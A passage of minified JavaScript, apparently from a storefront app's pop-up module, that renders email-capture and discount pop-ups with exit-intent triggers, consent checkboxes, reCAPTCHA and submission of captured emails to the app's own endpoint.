.${s('MarketingConsentContainer')}`,traits:{color:{[R.Xi.Default]:'#e6e4e4'}}},cta:{selector:'.vitals-popup-cta',traits:{style:{hiddenInCss:!0,[R.Xi.Default]:C.W35},filledBackgroundColor:{[R.Xi.Default]:'#eeeeee',hiddenInCss:!0},filledColor:{[R.Xi.Default]:'#393939',hiddenInCss:!0},outlineBorderColor:{[R.Xi.Default]:'#eeeeee',hiddenInCss:!0},outlineTextColor:{[R.Xi.Default]:'#eeeeee',hiddenInCss:!0}}}};const et=Object.assign(Object.assign({},tt),{popupContainer:{selector:`.${f('Container')}`,traits:{color:{styleTarget:{property:'color',selector:`.${f('Container')}, .${f('Heading')}, .${f('Description')}`},[R.Xi.Default]:'#222222'},backgroundColor:{styleTarget:{property:'background-color',selector:`.${f('Container')}`},hiddenInCss:({discriminator:t,traits:e})=>!0===(null==t?void 0:t.T63)&&e.image.traits.position[R.Xi.Default]===P.P3,[R.Xi.Default]:'#ffffff'},alignment:{[R.Xi.Default]:B.V44,hiddenInCss:!0},headingTextSize:{styleTarget:{property:'font-size',selector:`.${f('Heading')}`},[R.Xi.Default]:'32px'},bodyTextSize:{styleTarget:{property:'font-size',selector:`.${f('Description')}`},[R.Xi.Default]:'16px'},borderRadius:{styleTarget:{property:'border-radius',selector:`.${f('PrimaryButton')}.${(0,K.sl)()}, .${f('EmailField')} .${(0,q.v)('Input')}`},[R.Xi.Default]:'4px'}}},image:{selector:`.${f('Image')}`,traits:{position:{[R.Xi.Default]:P.Y15,hiddenInCss:!0}}},logo:{selector:`.${f('Logo')}`,traits:{width:{[R.Xi.Default]:'120px'}}},primaryButton:{selector:`.${f('PrimaryButton')}.${(0,K.sl)()}`,traits:{style:{hiddenInCss:!0,[R.Xi.Default]:C.W35},filledTextColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.W35),styleTarget:[{property:'color',selector:`.${f('PrimaryButton')}.${(0,K.sl)()}, .${f('CopyButton')}.${(0,K.sl)()}`},{property:'fill',selector:`.${f('CopyButton')}.Vtl-Button--isIconVariant svg path[fill]`}],[R.Xi.Default]:'#ffffff'},backgroundColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.W35),styleTarget:[{property:'background-color',selector:`.${f('PrimaryButton')}.${(0,K.sl)()}, .${f('CopyButton')}.${(0,K.sl)()}, .${f('DiscountCode')}`}],[R.Xi.Default]:'#222222'},outlineTextColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.V16),styleTarget:[{property:'color',selector:`.${f('PrimaryButton')}.${(0,K.sl)()}, .${f('CopyButton')}.${(0,K.sl)()}`},{property:'fill',selector:`.${f('CopyButton')}.Vtl-Button--isIconVariant svg path[fill]`}],[R.Xi.Default]:'#222222'},borderColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.V16),styleTarget:[{property:'border-color',selector:`.${f('PrimaryButton')}.${(0,K.sl)()}, .${f('CopyButton')}.${(0,K.sl)()}`},{property:'color',selector:`.${f('DiscountCode')}`}],[R.Xi.Default]:'#222222'}}},secondaryButton:{selector:`.${f('SecondaryButton')}`,traits:{color:{[R.Xi.Default]:'#222222'}}}});var ot=o(34073);var nt=o(47672);var it=o(35859);const rt="<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"25\" height=\"25\" viewBox=\"0 0 40 40\">\n    <path d=\"M23.7725,20.08,37.5683,7.1074A2.9528,2.9528,0,0,0,35.6421,2.002C35.61,2.001,35.5786,2,35.5468,2a2.9256,2.9256,0,0,0-2.0185.8015L20,15.5221,6.4717,2.8015A2.9256,2.9256,0,0,0,4.4532,2c-.0318,0-.0635.001-.0953.002A2.9539,2.9539,0,0,0,2.4317,7.1074L16.2276,20.08,2.4409,32.9165A2.9617,2.9617,0,0,0,2.29,37.0922a3.0379,3.0379,0,0,0,4.1714.1516L20,24.6362,33.5385,37.2438a3.0379,3.0379,0,0,0,4.1714-.1516,2.9617,2.9617,0,0,0-.1508-4.1757Z\"\n          transform=\"translate(-1.5 -2)\"/>\n</svg>\n";let at;let lt;let st;let ct;const pt='isOpen';try{!function(){let t;let e;let o;let n=!1;let a=!1;let l=0;let c;let v;function h(t){E((0,$.P3)().t45).then(e=>{clearInterval(v);if(e&&t.clientY<0){g();U()(document).off('mouseleave',h)}})}function m(t){var e;const o=((null===(e=t.originalEvent)||void 0===e?void 0:e.changedTouches[0].clientY)||0)-l;const n=b.b.X0.J87();const i=o>=40&&n-c<=.5;const r=U()(window).scrollTop()+50<=0;if(i||r){g();U()(document).off('touchend',m)}}function g(){if(!n){e.fadeIn('fast');e.addClass(pt);n=!0;a=!0;U()('html').css({height:'100%',overflow:'hidden'});(0,z.gg)({S39:r.X.V40,U8:N.UB.O41});null==o||o()}}function f(o){if(n){const r=L();r[t.id]=b.b.X0.J87();_.ke.M21({name:i.U$,value:JSON.stringify(r),days:7,sameSite:_.ng.Strict});e.fadeOut('fast');e.removeClass(pt);n=!1;o&&o();U()('html').css({height:'auto',overflow:'auto'})}}at=function(n,i,a){return(0,V.sH)(this,void 0,void 0,function*(){t=n;e=i;o=a;e.find(p).html(function(){let e=`\n\t\t\t<div class="vitals-popup-content-container">\n\t\t\t\t<h1 class="vitals-popup-title">${b.b.Y0.Q79(t.publicTitle,'Popups: title')}</h1>\n\t\t\t\t<div class="vitals-popup-description">${b.b.Y0.Q79(t.description,'Popups: description')}</div>\n\t\t\t\t${function(){const e=(0,$.P3)();if(t.type!==y.L29){const[o,n]=b.b.Y0.n85(r.X.V40);const i=e.r0?"<div class=\"vtl-grecaptcha-v3\"></div><div class=\"vtl-grecaptcha-v2\"></div>":'';const a=X(t);const l=a&&e.n42?`\n\t\t\t\t<div class="${s('PrivacyConsentContainer')}">\n\t\t\t\t\t<input type="checkbox" id="gdprConsentCheckbox" name="gdprConsent" />\n\t\t\t\t\t<label for="gdprConsentCheckbox">${function(){const t=(0,$.P3)();const[e,o]=b.b.Y0.n85(r.X.V40);const n=`https://${b.b.U9.H44()}`;const i=t.y63||n;const a=`<a target="_blank" href="${i}">${e(o.w74)}</a>`;return e(o.r69).replace(w.H86,a)}()}</label>\n\t\t\t\t\t<p class="${s('PrivacyConsentError')}"></p>\n\t\t\t\t</div>\n\t\t\t\t`:'';const c=a&&e.w11?`\n\t\t\t\t<div class="${s('MarketingConsentContainer')}">\n\t\t\t\t\t<input type="checkbox" id="marketingConsentCheckbox" name="marketingConsent">\n\t\t\t\t\t<label for="marketingConsentCheckbox">${o(n.E79)}</label>\n\t\t\t\t\t<p class="${s('EmailConsentError')}"></p>\n\t\t\t\t</div>`:'';return`\n\t\t\t\t<form class="vitals-popup-form-container">\n\t\t\t\t\t<input type="email" name="lead_email" class="vitals-popup-input" placeholder="${b.b.Y0.Q79(t.leadInputPlaceholder,'Popups: leadInputPlaceholder')}" required/>\n\t\t\t\t\t<div class="${s('EmailError')}"></div>\n\t\t\t\t\t${i}\n\t\t\t\t\t${l}\n\t\t\t\t\t${c}\n\t\t\t\t\t<button class="vitals-popup-cta" type="submit">${b.b.Y0.Q79(t.ctaLabel,'Popups: ctaLabel')}</button>\n\t\t\t\t</form>\n\t\t\t\t`}return`\n\t\t\t\t<div class="vitals-popup-cta-background">\n\t\t\t\t\t<a href="${M(t.ctaUrl)}" class="vitals-popup-cta vitals-popup-cta-main">\n\t\t\t\t\t\t${b.b.Y0.Q79(t.ctaLabel,'Popups: ctaLabel')}\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t<a href="#" class="vitals-popup-btn-dismiss vitals-popup-dismiss">\n\t\t\t\t\t${b.b.Y0.Q79(t.cancelLabel,'Popups: cancelLabel')}\n\t\t\t\t</a>\n\t\t\t\t`}()}\n\t\t\t</div>`;if(t.type!==y.L29){e+=['<div class="vitals-popup-content-container vitals-popup-capture-finished">',`    <h1 class="vitals-popup-title">${b.b.Y0.Q79(t.successTitle,'Popups: successTitle')}</h1>`,`    <div class="vitals-popup-description">${b.b.Y0.Q79(t.successDescription,'Popups: successDescription')}</div>`].join('');t.type===y.D46&&(e+=`<input readonly class="vitals-popup-discount-code" value="${t.discountCode}">`);e+='</div>'}e+=['<a href="#" title="Close" class="vitals-popup-close vitals-popup-dismiss">',rt,'</a>'].join('');return e}());yield function(){return(0,V.sH)(this,void 0,void 0,function*(){b.b.Y68.Q47(nt.A.toString());const e=(0,J._)(`modules/pop-ups/assets/settings/theme/css/${t.themeType}.css`,b.b.Y68.S72());if('standard'===t.themeType){const e=(t=>{if(!t)return'';switch((0,x.ZZ)(t,'cta','style')){case C.W35:return`.vitals-popup-cta {\n\t\t\t\t\t  color: ${(0,x.ZZ)(t,'cta','filledColor')};\n\t\t\t\t\t  background-color: ${(0,x.ZZ)(t,'cta','filledBackgroundColor')};\n\t\t\t\t\t  cursor: pointer;\n\t\t\t\t\t  border: none;\n\t\t\t\t\t}\n\n\t\t\t\t\t.vitals-popup-cta:hover {\n\t\t\t\t\tfilter: opacity(0.85);\n\t\t\t\t\t}\n\t\t\t\t  `;case C.V16:return`.vitals-popup-cta {\n\t\t\t\t\t  color: ${(0,x.ZZ)(t,'cta','outlineTextColor')};\n\t\t\t\t\t  border: 1px solid ${(0,x.ZZ)(t,'cta','outlineBorderColor')};\n\t\t\t\t\t  cursor: pointer;\n\t\t\t\t\t  background: transparent;\n\t\t\t\t\t}\n\t\t\t\t\t.vitals-popup-cta:hover {\n\t\t\t\t\t  filter: opacity(0.85);\n\t\t\t\t\t}\n\t\t\t\t  `;default:return''}})((0,x.Uh)({defaults:et,traitString:t.traits}));const o=t.imageUrl;o&&b.b.Y68.Q47(`\n\t\t\t\t\t\t${et.container.selector} {\n\t\t\t\t\t\t\tbackground-image: url(${o});\n\t\t\t\t\t\t}\n\t\t\t\t\t`);(0,x.e0)({styleId:`popup-item-trait-${t.id}`,defaults:et,traitString:t.traits});b.b.Y68.Q47(e)}yield Promise.all([nt.A,e])})}();!function(){!function(){const o=[d,u].join(',');e.find(o).click(e=>{e.preventDefault();f(()=>{if(U()(e.target).closest(u).length>0&&t.type===y.L29){const t=U()(u).attr('href');t&&(window.location.href=t)}})});e.click(t=>{0===U()(t.target).closest(p).length&&f()});b.b.X0.o5(()=>{f()})}();t.triggerType===k.L30?function(){const e=(0,$.P3)();const o=1e3*t.displayDelay;v=setInterval(()=>{if((0,ot.o)())return!1;E(e.t45).then(t=>{clearInterval(v);t&&g()})},o)}():t.triggerType===k.Q2&&function(){U()(document).on('mouseleave',h);b.b.S42.S73()&&U()(document).on('touchstart',t=>{var e;l=(null===(e=t.originalEvent)||void 0===e?void 0:e.touches[0].clientY)||0;c=b.b.X0.J87()}).on('touchend',m)}()}()})};lt=f;st=function(){return n};ct=function(){return a}}()}catch(t){throw t}const ut=at;const dt=lt;const vt=st;const ht=ct;var mt=o(68091);var gt=o(51198);var ft=o(784);var Vt=o(60416);var bt=o(89158);var _t=o(13735);const xt=()=>(0,it.useCallback)((t,e)=>(0,V.sH)(void 0,void 0,void 0,function*(){const o=()=>(0,V.sH)(void 0,void 0,void 0,function*(){var o;const n=null!==(o=yield null==e?void 0:e.S48())&&void 0!==o?o:void 0;const a=o=>(0,V.sH)(void 0,void 0,void 0,function*(){const n=(t=>({user_id:b.b.U9.V69(),module:r.X.V40,email:t.email,pid:t.popupId,marketing_consent:!0===t.marketingConsent||void 0}))(t);e&&o&&(n[e.H6()]=o);const l=yield b.b.U34.S68(b.b.Q32.L85(Z.v.J54),n,{timeout:1e4});const s=parseInt(l,10);if(1!==s){if(104!==s)throw new Error(`Capture failed, payload: ${JSON.stringify(n)}, response: ${s}`);null==e||e.h32(t=>a(t))}else{_.ke.M21({name:i.t4,value:'1',days:365,sameSite:_.ng.Strict});(0,z.gg)({S39:r.X.V40,U8:N.UB.i65})}});return a(n)});try{return yield o()}catch(t){Vt.a.n37(new bt.v('Failed to capture email',bt.J.W63,{L86:{mid:r.X.V40,msg:(0,_t.X5)(t)}}));throw t}}),[]);var yt=o(77160);var kt=o(25447);const Ct=(t,e)=>((t,e)=>{if(!t)return'';switch((0,x.ZZ)(e,'image','position')){case P.P3:return`.${f('Container')} { background-image: url(${t}); }`;case P.X84:case P.W66:return`.${f('Image')} { background-image: url(${t}); }`;default:return""}})(t.imageUrl,e)+(t=>{if(!t)return'';const e=(0,x.ZZ)(t,'primaryButton','style');const o=`.${f('DiscountCode')}`;switch(e){case C.W35:return`${o} { \n\t\t\t\tbackground-color: ${(0,x.ZZ)(t,'primaryButton','backgroundColor')}0D;\n\t\t\t}`;case C.V16:return`${o} { \n\t\t\t\tbackground-color: ${(0,x.ZZ)(t,'primaryButton','borderColor')}0D;\n\t\t\t}`;default:return''}})(e)+(t=>{let e='';switch((0,x.ZZ)(t,'primaryButton','style')){case C.W35:e=(0,x.ZZ)(t,'primaryButton','filledTextColor');break;case C.V16:e=(0,x.ZZ)(t,'primaryButton','outlineTextColor')}return e?`.${f('PrimaryButton')} .${(0,yt.Fj)()} { \n\t\t\tborder-color: ${(0,kt.cH)(e,.2)};\n\t\t\tborder-left-color: ${e};\n\t\t}`:''})(e);var Bt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var n in o)({}).hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},Pt.apply(null,arguments)}const wt=t=>it.createElement("svg",Pt({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),Bt||(Bt=it.createElement("path",{d:"M16.692 4.795a1.05 1.05 0 0 0-1.483-1.483l-5.205 5.205-5.209-5.209a1.05 1.05 0 0 0-1.483 1.483l5.205 5.205-5.209 5.209a1.05 1.05 0 0 0 1.483 1.483l5.205-5.205 5.209 5.209a1.05 1.05 0 0 0 1.483-1.483l-5.205-5.205 5.209-5.209Z",fill:"#222"})));const It=(0,it.memo)(function({popup:t,traits:e,isSuccessState:o,children:i,onClose:r}){const a=(0,it.useRef)(null);const[l,s]=(0,it.useState)('auto');(0,it.useEffect)(()=>{if(!(t.type!==y.L29&&b.b.S42.S73()&&!o&&'auto'===l))return;const e=setTimeout(()=>{a.current&&s(`${a.current.offsetHeight}px`)},300);return()=>{clearTimeout(e)}},[l,o,t.type]);const c=(0,x.ZZ)(e,'popupContainer','alignment');const p=(0,it.useMemo)(()=>!!t.imageUrl,[t.imageUrl]);const u=(0,x.ZZ)(e,'image','position');const d=(0,it.useMemo)(()=>p&&[P.X84,P.W66].includes(u),[u,p]);return(0,n.FD)("div",{className:f({element:'Container',modifiers:{[`Image-${u}`]:p}}),children:[(0,n.Y)(K.yH,{size:"small",className:f('CloseButton'),onClick:r,prefixIcon:(0,n.Y)(wt,{}),variant:K.x9.Y47}),d?(0,n.Y)("div",{children:(0,n.Y)("div",{className:f('Image',{[u]:!0}),children:" "})}):null,(0,n.Y)("div",{ref:a,className:f('Content',{[c]:!0,'fade-in':!!o}),style:{height:l},children:i})]})});var $t,St;function Tt(){return Tt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var n in o)({}).hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},Tt.apply(null,arguments)}const Dt=t=>it.createElement("svg",Tt({width:19,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),$t||($t=it.createElement("g",{clipPath:"url(#copy_svg__a)"},it.createElement("path",{d:"M15.75 13.75H9.5c-.691 0-1.25-.559-1.25-1.25v-10c0-.691.559-1.25 1.25-1.25h4.223c.164 0 .324.066.441.184l2.652 2.652a.627.627 0 0 1 .184.441V12.5c0 .691-.559 1.25-1.25 1.25ZM17.7 3.2 15.05.55A1.875 1.875 0 0 0 13.728 0H9.5A2.502 2.502 0 0 0 7 2.5v10C7 13.879 8.121 15 9.5 15h6.25c1.379 0 2.5-1.121 2.5-2.5V4.527c0-.496-.2-.972-.55-1.324V3.2ZM3.25 5a2.502 2.502 0 0 0-2.5 2.5v10c0 1.379 1.121 2.5 2.5 2.5H9.5c1.379 0 2.5-1.121 2.5-2.5v-1.25h-1.25v1.25c0 .691-.559 1.25-1.25 1.25H3.25c-.691 0-1.25-.559-1.25-1.25v-10c0-.691.559-1.25 1.25-1.25h2.5V5h-2.5Z",fill:"#222"}))),St||(St=it.createElement("defs",null,it.createElement("clipPath",{id:"copy_svg__a"},it.createElement("path",{fill:"#222",transform:"translate(.75)",d:"M0 0h17.5v20H0z"})))));const Yt=(0,it.memo)(function({code:t}){const e=(0,it.useCallback)(()=>{navigator.clipboard.writeText(t)},[t]);return(0,n.FD)("div",{className:f('DiscountCodeSnippet'),children:[(0,n.Y)("div",{className:f('DiscountCode'),children:t}),(0,n.Y)(K.yH,{size:"large",className:f('CopyButton'),onClick:e,prefixIcon:(0,n.Y)(Dt,{}),variant:K.x9.Y47})]})});var Ft=o(90599);var Et=o(53906);var Lt=o(7054);const jt=(0,l.s)('Checkbox');const Xt=(0,it.memo)(function({checked:t,className:e,error:o,children:n,onChange:i}){const r=(0,it.useId)();const a=`${r}-input`;const l=`${r}-error`;const s=(0,it.useCallback)(t=>{const e=t.target;i(!!e.checked)},[i]);return(0,gt.OV)('Checkbox',Lt.A)?(0,Ft.FD)("div",{className:jt({extra:e}),children:[(0,Ft.FD)("label",{htmlFor:a,children:[(0,Ft.Y)("span",{children:(0,Ft.Y)("input",{"aria-describedby":o?l:void 0,"aria-invalid":Boolean(o),type:"checkbox",checked:t,id:a,onChange:s})}),(0,Ft.Y)("span",{children:n})]}),o&&(0,Ft.Y)(Et.H,{id:l,message:o})]}):null});var Ot=o(60985);var Mt=o(78983);const Nt={X41:void 0,Y58:void 0,S2:void 0};const zt=(0,it.memo)(function({popup:t,widget:e,onCapture:o,onSubmit:i,onClose:l}){const[s,c]=(0,it.useState)(!1);const{T65:p,D50:u,I70:d,Q5:v,G22:h,S1:m,I69:g,D49:V,A70:_}=(0,it.useMemo)(()=>(t=>{const[e,o]=b.b.Y0.n85(r.X.V40);return{I69:b.b.Y0.Q79(t.ctaLabel,'ctaLabel'),D49:b.b.Y0.Q79(t.secondaryButtonText,'secondaryButtonText'),A70:b.b.Y0.Q79(t.leadInputPlaceholder,'leadInputPlaceholder'),T65:e(o.r69),D50:e(o.w74),I70:e(o.E79),Q5:e(o.k45),G22:e(o.k48),S1:e(o.k51)}})(t),[t]);const x=(0,it.useMemo)(()=>(0,$.P3)(),[]);const[y,k]=(0,it.useState)(Nt);const[C,B]=(0,it.useState)('');const[P,w]=(0,it.useState)(!1);const[I,S]=(0,it.useState)(!1);const[T,D]=(0,it.useState)(!1);const[Y,F]=(0,it.useState)(void 0);(0,it.useEffect)(()=>{const o=setTimeout(()=>{Y||F(O(t,e))},100);return()=>{clearTimeout(o)}},[Y,t,e]);const E=(0,it.useCallback)(()=>{x.r0&&Y&&Y.c36()},[Y,x.r0]);const L=(0,it.useCallback)(()=>{const e=Object.assign({},Nt);a.b5.test(C)||(e.X41=v);if(X(t)){x.n42&&!I&&(e.Y58=m);x.w11&&!P&&(e.S2=h);D(x.w11&&P)}k(e);return 0===Object.values(e).filter(Boolean).length},[C,t,v,m,h,x.n42,x.w11,I,P]);const j=(0,it.useCallback)(()=>{if(L()&&!s){c(!0);i({popupId:t.id,email:C,marketingConsent:T},Y).then(()=>{o();c(!1)}).catch(()=>{l();c(!1)})}},[Y,C,s,T,o,l,i,t.id,L]);const M=(0,it.useMemo)(()=>X(t)&&(x.n42||x.w11),[x.w11,x.n42,t]);const N=(0,it.useMemo)(()=>t.addSecondaryButton&&!!V,[t.addSecondaryButton,V]);const z=(0,it.useMemo)(()=>{const t=`https://${b.b.U9.H44()}`;const e=x.y63||t;return{privacy_policy:(0,n.Y)("a",{target:"_blank",href:e,rel:"noreferrer",children:u})}},[u,x.y63]);return(0,n.FD)("div",{className:f('Form'),children:[(0,n.Y)(q.F,{type:"email",size:"large",className:f('EmailField',{hasError:!!y.X41}),value:C,error:y.X41,placeholder:_,onClick:E,onChange:B}),x.r0?(0,n.FD)(n.FK,{children:[(0,n.Y)("div",{className:"vtl-grecaptcha-v3"}),(0,n.Y)("div",{className:"vtl-grecaptcha-v2"})]}):null,M?(0,n.FD)("div",{children:[x.n42?(0,n.Y)(Xt,{className:f('ConsentCheckbox'),checked:I,onChange:S,error:y.Y58,children:(0,n.Y)(Mt.H,{customText:p,dataVariableReplacer:z})}):null,x.w11?(0,n.Y)(Xt,{className:f('ConsentCheckbox'),checked:P,onChange:w,error:y.S2,children:d}):null]}):null,(0,n.FD)("div",{className:f('Actions'),children:[(0,n.Y)(Ot.yH,{size:"large",loading:s,className:f('PrimaryButton'),onClick:j,children:g}),N?(0,n.Y)(Ot.yH,{size:"large",className:f('SecondaryButton'),onClick:l,variant:Ot.x9.X52,children:V}):null]})]})});const Ht=(0,it.memo)(function({popup:t,onClose:e}){const o=(0,it.useMemo)(()=>b.b.Y0.Q79(t.ctaLabel,'primaryButton'),[t.ctaLabel]);const i=(0,it.useMemo)(()=>b.b.Y0.Q79(t.secondaryButtonText,'secondaryButton'),[t.secondaryButtonText]);const r=(0,it.useMemo)(()=>M(t.ctaUrl),[t.ctaUrl]);return(0,n.FD)("div",{className:f('Actions'),children:[(0,n.Y)(Ot.yH,{size:"large",className:f('PrimaryButton'),onClick:e,url:r,children:o}),t.addSecondaryButton&&i?(0,n.Y)(Ot.yH,{size:"large",className:f('SecondaryButton'),onClick:e,variant:Ot.x9.X52,children:i}):null]})});var Ut=o(30204);const Wt=(0,it.memo)(function({popup:t,traits:e,widget:o,isSuccessState:i,onPopupSubmitForm:r,onPopupCapture:a,onPopupClose:l}){const s=(0,it.useMemo)(()=>b.b.Y0.Q79(t.publicTitle,'title'),[t.publicTitle]);const c=(0,it.useMemo)(()=>b.b.Y0.Q79(t.description,'description'),[t.description]);const p=(0,it.useMemo)(()=>t.type!==y.L29?b.b.Y0.Q79(t.successTitle,'successTitle'):'',[t]);const u=(0,it.useMemo)(()=>t.type!==y.L29?b.b.Y0.Q79(t.successDescription,'successDescription'):'',[t]);const d=(0,it.useMemo)(()=>t.addLogo&&!!t.logoUrl,[t.addLogo,t.logoUrl]);if(!(0,gt.OV)('PopupWidgetContent',Ut.A))return null;const v=(0,x.ZZ)(e,'logo','width');return(0,n.Y)(It,{isSuccessState:i,popup:t,traits:e,onClose:l,children:i?(0,n.FD)("div",{className:f('Body'),children:[p?(0,n.Y)("h2",{className:f('Heading'),children:p}):null,u?(0,n.Y)("p",{className:f('Description'),children:u}):null,t.type===y.D46?(0,n.Y)(Yt,{code:t.discountCode}):null]}):(0,n.FD)(n.FK,{children:[d?(0,n.Y)("img",{width:v,className:f('Logo'),src:t.logoUrl,alt:"Logo"}):null,(0,n.FD)("div",{className:f('Body'),children:[(0,n.Y)("h2",{className:f('Heading'),children:s}),(0,n.Y)("p",{className:f('Description'),children:c}),t.type===y.L29?(0,n.Y)(Ht,{popup:t,onClose:l}):(0,n.Y)(zt,{popup:t,widget:o,onCapture:a,onSubmit:r,onClose:l})]})]})})});const At=(0,it.memo)(function({popup:t,widget:e,onPopupStateChange:o}){const{isOpen:a,close:l}=(t=>{const[e,o]=(0,it.useState)(!1);const n=(0,it.useRef)(0);const a=(0,it.useRef)(0);const l=(0,$.P3)().t45;(0,it.useEffect)(()=>{const e=()=>{(0,z.gg)({S39:r.X.V40,U8:N.UB.O41});o(!0)};if(t.triggerType===k.L30){const o=1e3*t.displayDelay;const n=setInterval(()=>{if((0,ot.o)())return!1;E(l).then(t=>{clearInterval(n);t&&e()})},o)}const i=t=>{(0,ot.o)()||E(l).then(o=>{if(o&&t.clientY<0){e();document.removeEventListener('mouseleave',i)}})};const s=t=>{const o=((null==t?void 0:t.changedTouches[0].clientY)||0)-n.current;const i=b.b.X0.J87();const r=o>=40&&i-a.current<=.5;const{scrollTop:l}=document.documentElement;if(r||l+50<=0){if((0,ot.o)())return;e();document.removeEventListener('touchend',s)}};const c=t=>{n.current=(null==t?void 0:t.touches[0].clientY)||0;a.current=b.b.X0.J87()};if(t.triggerType===k.Q2){document.addEventListener('mouseleave',i);if(b.b.S42.S73()){document.addEventListener('touchstart',c);document.addEventListener('touchend',s)}}return()=>{document.removeEventListener('mouseleave',i);document.removeEventListener('touchstart',c);document.removeEventListener('touchend',s)}},[t,l]);const s=(0,it.useCallback)(()=>{if(!e)return;const n=_.ke.O33(i.U$);const r=n?JSON.parse(n):{};r[t.id]=b.b.X0.J87();_.ke.M21({name:i.U$,value:JSON.stringify(r),days:7,sameSite:_.ng.Strict});o(!1)},[e,t.id]);return{isOpen:e,close:s}})(t);const[s,c]=(0,it.useState)(!1);const p=(0,it.useCallback)(()=>c(!0),[]);const u=xt();const d=(0,it.useMemo)(()=>(0,x.Uh)({defaults:et,traitString:t.traits,discriminator:{T63:!!t.imageUrl}}),[t.imageUrl,t.traits]);(0,it.useEffect)(()=>{null==o||o(a)},[a,o]);return(0,gt.OV)('PopupWidget',(0,ft.E0)(d)+Ct(t,d))?(0,n.Y)(mt.b,{className:f({extra:'vitals_popup'}),open:a,onClose:l,position:mt.o.V49,targetElement:e[0],children:(0,n.Y)(Wt,{popup:t,traits:d,widget:e,isSuccessState:s,onPopupSubmitForm:u,onPopupCapture:p,onPopupClose:l})}):null});class Zt extends W.K{constructor(){super(...arguments);this.jWidget=U()();this.jEmailErrorPlace=U()();this.jGdprErrorPlace=U()();this.jMarketingErrorPlace=U()();this.jGdprConsentCheckbox=U()();this.jMarketingConsentCheckbox=U()();this.settings=(0,$.P3)();this.activePopups=(0,$.SO)();this.S4=!1;this.G23=!1;this.L34=!1}O32(){return!(0,Q.Ko)()&&this.activePopups.length>0}W60(){Y();this.popup=j();if(this.popup){this.L34=!this.popup.themeType;this.H75();if(this.jWidget.length){this.P18();this.F38();this.K30()}}}H75(){var t;if(this.L34){b.b.Y68.S67().append("<div id=\"vitals_popup\"></div>");this.jWidget=U()(c)}else{b.b.Y68.S67().append("<div id=\"vitals_popup\"><div class=\"vitals-popup-content-wrapper\"></div></div>");this.jWidget=U()(c);this.jWidget.addClass((null===(t=this.popup)||void 0===t?void 0:t.cssClass)||'')}}P18(){this.L34?this.L35():this.D51()}L35(){if(!this.popup||!this.jWidget.length)return;(0,G.H)(this.jWidget[0]).render((0,n.Y)(A.A,{moduleId:r.X.V40,children:(0,n.Y)(At,{popup:this.popup,widget:this.jWidget,onPopupStateChange:t=>{this.S4=t;t&&!this.G23&&(this.G23=!0)}})}))}D51(){if(!this.popup||!this.jWidget.length)return;ut(this.popup,this.jWidget,()=>{this.botProtection=O(this.popup,this.jWidget)})}F38(){if(!this.L34){this.jEmailErrorPlace=this.jWidget.find(h);this.jGdprErrorPlace=this.jWidget.find(m);this.jMarketingErrorPlace=this.jWidget.find(g);this.jGdprConsentCheckbox=this.jWidget.find("#gdprConsentCheckbox");this.jMarketingConsentCheckbox=this.jWidget.find("#marketingConsentCheckbox")}}K30(){var t;if(!this.L34&&(null===(t=this.popup)||void 0===t?void 0:t.type)!==y.L29){this.A72();this.y32()}}W45(){if(this.L34)return this.S4;this.S4=vt();return this.S4}S5(){if(this.L34)return this.G23;this.G23=ht();return this.G23}y32(){this.settings.r0&&this.jWidget.find('.vitals-popup-input').on('click',()=>{var t;null===(t=this.botProtection)||void 0===t||t.c36().catch(console.error)})}A72(){this.jWidget.find('form').on('submit',t=>{var e,o,n,i;if(!this.popup)return;t.preventDefault();this.t12();const l=[];const s=U()('html').find("input[name=\"lead_email\"]").val();a.b5.test(s)||l.push('isValidEmail');let c=!1;if(X(this.popup)){const t=this.settings.n42&&null!==(e=!this.jGdprConsentCheckbox.is(':checked'))&&void 0!==e&&e;const i=this.settings.w11&&null!==(o=!this.jMarketingConsentCheckbox.is(':checked'))&&void 0!==o&&o;t&&l.push('needsGDPRConsent');i&&l.push('needsMarketingConsent');c=this.settings.w11&&null!==(n=this.jMarketingConsentCheckbox.is(':checked'))&&void 0!==n&&n}if(l.length>0){const[t,e]=b.b.Y0.n85(r.X.V40);l.includes('isValidEmail')&&this.jEmailErrorPlace.html(t(e.k45));l.includes('needsGDPRConsent')&&this.jGdprErrorPlace.html(t(e.k51));l.includes('needsMarketingConsent')&&this.jMarketingErrorPlace.html(t(e.k48));return}this.settings.r0?null===(i=this.botProtection)||void 0===i||i.S48().then(t=>this.N48(s,c,t)):this.N48(s,c)})}N48(t,e,o){if(!this.popup)return;const n={user_id:b.b.U9.V69(),module:r.X.V40,email:t,pid:this.popup.id};!0===e&&(n.marketing_consent=e);this.settings.r0&&void 0!==o&&(n[this.botProtection.H6()]=o);b.b.U34.S68(b.b.Q32.L85(Z.v.J54),n,{timeout:1e4}).then(o=>{var n;const i=parseInt(o,10);if(1!==i)if(this.settings.r0&&104===i){this.jEmailErrorPlace.html('');null===(n=this.botProtection)||void 0===n||n.h32(o=>this.N48(t,e,o))}else this.v72();else this.g1()}).catch(()=>this.P86())}P86(){dt()}g1(){_.ke.M21({name:i.t4,value:'1',days:365,sameSite:_.ng.Strict});const t=this.jWidget.find(".vitals-popup-content-container").not(v);null==t||t.fadeOut('fast',()=>{const t=this.jWidget.find(v);null==t||t.css('display','flex').hide().fadeIn('fast')});(0,z.gg)({S39:r.X.V40,U8:N.UB.i65})}v72(){const[t,e]=b.b.Y0.n85(r.X.V40);this.jEmailErrorPlace.html(`${t(e.p58)}!`)}t12(){this.jEmailErrorPlace.html('');this.jGdprErrorPlace.html('');this.jMarketingErrorPlace.html('')}}},34073:(t,e,o)=>{"use strict";o.d(e,{o:()=>n});const n=()=>!!document.querySelectorAll(".Vtl-Modal__InnerWrapper, #vitals_popup.isOpen, .vitals_wheel.isOpen").length},60985:(t,e,o)=>{"use strict";o.d(e,{Tu:()=>d,x9:()=>p,yH:()=>v});var n=o(90599);var i=o(35859);var r=o(24373);var a=o(51198);var 